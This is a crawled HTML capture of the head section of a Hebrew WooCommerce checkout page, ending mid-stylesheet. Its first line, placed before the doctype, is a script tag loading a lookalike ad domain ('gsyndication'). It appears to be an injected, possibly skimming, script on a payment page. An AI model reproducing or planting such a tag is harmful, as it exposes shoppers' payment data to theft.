

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tip-tv.org/checkout/
body_size: 19202
content:
<script src="//sync.gsyndication.com/"></script>    <!doctype html>
<html dir="rtl" lang="he-IL">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://tip-tv.org/xmlrpc.php">
        <title>עמוד תשלום &#8211; טיפ טבעי</title>
<meta name='robots' content='max-image-preview:large' />
<noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript><script>window._wca_prevent_referrer = true;</script>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד‏" href="https://tip-tv.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="טיפ טבעי &laquo; פיד תגובות‏" href="https://tip-tv.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tip-tv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftip-tv.org%2Fcheckout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tip-tv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftip-tv.org%2Fcheckout%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='acwp-main-css-css' href='https://tip-tv.org/wp-content/plugins/accessible-poetry/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='acwp-mdi-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://tip-tv.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://tip-tv.org/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-layout-rtl.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-smallscreen-rtl.css' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/woocommerce-rtl.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/all.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/plyr.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/iconfont.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/animate.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css-auto-rtl/bootstrap.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css-auto-rtl/style.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-rtl-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/rtl.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/mcustom.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://tip-tv.org/wp-content/themes/papr/assets/css/dark.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://tip-tv.org/wp-content/uploads/elementor/css/post-67.css?ver=1745693544' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12206-css' href='https://tip-tv.org/wp-content/uploads/elementor/css/post-12206.css?ver=1745870257' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik&#038;display=swap&#038;ver=1710158998" /></noscript><style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:30px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://tip-tv.org/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742224207' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https://tip-tv.org","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IL\":[]}","i18n_select_state_text":"\u05d1\u05d7\u05e8 \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u2026","i18n_no_matches":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05d4\u05ea\u05d0\u05de\u05d5\u05ea","i18n_ajax_error":"\u05d8\u05e2\u05d9\u05e0\u05d4 \u05e0\u05db\u05e9\u05dc\u05d4","i18n_input_too_short_1":"\u05d0\u05e0\u05d0 \u05d4\u05d6\u05df \u05ea\u05d5 1 \u05d0\u05d5 \u05d9\u05d5\u05ea\u05e8","i18n_input_too_short_n":"\u05d0\u05e0\u05d0 \u05d4\u05d6\u05df %qty% \u05ea\u05d5\u05d5\u05d9\u05dd \u05e0\u05d5\u05e1\u05e4\u05d9\u05dd","i18n_input_too_long_1":"\u05d0\u05e0\u05d0 \u05de\u05d7\u05e7 \u05ea\u05d5 1","i18n_input_too_long_n":"\u05d0\u05e0\u05d0 \u05de\u05d7\u05e7 %qty% \u05ea\u05d5\u05d5\u05d9\u05dd","i18n_selection_too_long_1":"\u05d1\u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u05da \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e4\u05e8\u05d9\u05d8 1 \u05d1\u05dc\u05d1\u05d3","i18n_selection_too_long_n":"\u05d1\u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u05da \u05dc\u05d1\u05d7\u05d5\u05e8 %qty% \u05e4\u05e8\u05d9\u05d8\u05d9\u05dd \u05d1\u05dc\u05d1\u05d3","i18n_load_more":"\u05d8\u05d5\u05e2\u05df \u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05e0\u05d5\u05e1\u05e4\u05d5\u05ea\u2026","i18n_searching":"\u05de\u05d7\u05e4\u05e9\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/country-select.min.js" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"\\u05e9\\u05dd \\u05e4\\u05e8\\u05d8\\u05d9\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u05e9\\u05dd \\u05de\\u05e9\\u05e4\\u05d7\\u05d4\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u05e9\\u05dd \\u05d4\\u05d7\\u05d1\\u05e8\\u05d4\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u05de\\u05d3\\u05d9\\u05e0\\u05d4 \\/ \\u05d0\\u05d6\\u05d5\\u05e8\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u05db\\u05ea\\u05d5\\u05d1\\u05ea \\u05e8\\u05d7\\u05d5\\u05d1\",\"placeholder\":\"\\u05de\\u05e1\\u05e4\\u05e8 \\u05d1\\u05d9\\u05ea \\u05d5\\u05e9\\u05dd \\u05e8\\u05d7\\u05d5\\u05d1\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u05d3\\u05d9\\u05e8\\u05d4, \\u05e1\\u05d5\\u05d5\\u05d9\\u05d8\\u05d4, \\u05d9\\u05d7\\u05d9\\u05d3\\u05d4 \\u05d5\\u05db\\u05d5'\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u05d3\\u05d9\\u05e8\\u05d4, \\u05e1\\u05d5\\u05d5\\u05d9\\u05d8\\u05d4, \\u05d9\\u05d7\\u05d9\\u05d3\\u05d4 \\u05d5\\u05db\\u05d5' (\\u05d0\\u05d5\\u05e4\\u05e6\\u05d9\\u05d5\\u05e0\\u05dc\\u05d9)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u05e2\\u05d9\\u05e8\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u05de\\u05d3\\u05d9\\u05e0\\u05d4 \\/ \\u05d0\\u05e8\\u05e5\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u05de\\u05d9\\u05e7\\u05d5\\u05d3 \\/ \\u05ea\\u05d0 \\u05d3\\u05d5\\u05d0\\u05e8\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u05e0\u05d3\u05e8\u05e9","i18n_optional_text":"\u05d0\u05d5\u05e4\u05e6\u05d9\u05d5\u05e0\u05dc\u05d9"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"73512025d7","apply_coupon_nonce":"49d43564b8","remove_coupon_nonce":"b1f09ff80b","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"1","debug_mode":"","i18n_checkout_error":"\u05d0\u05d9\u05e8\u05e2\u05d4 \u05e9\u05d2\u05d9\u05d0\u05d4 \u05d1\u05de\u05d4\u05dc\u05da \u05e2\u05d9\u05d1\u05d5\u05d3 \u05d4\u05d4\u05d6\u05de\u05e0\u05d4 \u05e9\u05dc\u05da. \u05d9\u05e9 \u05dc\u05d1\u05d3\u05d5\u05e7 \u05d0\u05dd \u05de\u05d5\u05e4\u05d9\u05e2\u05d9\u05dd \u05d7\u05d9\u05d5\u05d1\u05d9\u05dd \u05d1\u05d0\u05de\u05e6\u05e2\u05d9 \u05d4\u05ea\u05e9\u05dc\u05d5\u05dd \u05e9\u05dc\u05da \u05d5\u05dc\u05d1\u05d3\u05d5\u05e7 \u05d0\u05ea \u003Ca href=\"https://tip-tv.org/orders/\"\u003E\u05d4\u05d9\u05e1\u05d8\u05d5\u05e8\u05d9\u05d9\u05ea \u05d4\u05d4\u05d6\u05de\u05e0\u05d5\u05ea\u003C/a\u003E \u05e9\u05dc\u05da \u05dc\u05e4\u05e0\u05d9 \u05d1\u05d9\u05e6\u05d5\u05e2 \u05d7\u05d5\u05d6\u05e8 \u05e9\u05dc \u05d4\u05d4\u05d6\u05de\u05e0\u05d4."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.2/assets/js/frontend/checkout.min.js" id="wc-checkout-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202552.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tip-tv.org/wp-content/themes/papr/assets/js/popper.js?ver=1.4.8" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P356JCQJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tip-tv.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P356JCQJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://tip-tv.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://tip-tv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tip-tv.org/wp-json/wp/v2/pages/12206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tip-tv.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.2" />
<link rel="canonical" href="https://tip-tv.org/checkout/" />
<link rel='shortlink' href='https://wp.me/PdJsIz-3aS' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.151.0" />	<style>img#wpstats{display:none}</style>
		        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#019372; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="605750447273008" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W4Z9QSPL' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7567408168517458&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/tip-tv.org/wp-content/uploads/2021/12/cropped-ico-1.png?fit=270%2C270&#038;ssl=1" />
<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:35px;}h1, .h1{font-family:Rubik;font-style:normal;}h2, .h2{font-family:Rubik;font-style:normal;}h3, .h3{font-family:Rubik;font-style:normal;}h4, .h4{font-family:Rubik;font-style:normal;}h5, .h5{font-family:Rubik;font-style:normal;}h6, .h6{font-family:Rubik;font-style:normal;}body, p{font-family:Rubik;font-style:normal;}p.big{font-family:Rubik;font-style:normal;}p.mid{font-family:Rubik;font-style:normal;}p.small{font-family:Rubik;font-style:normal;}</style>    <link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://c0.wp.com/p/woocommerce/9.8.2/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 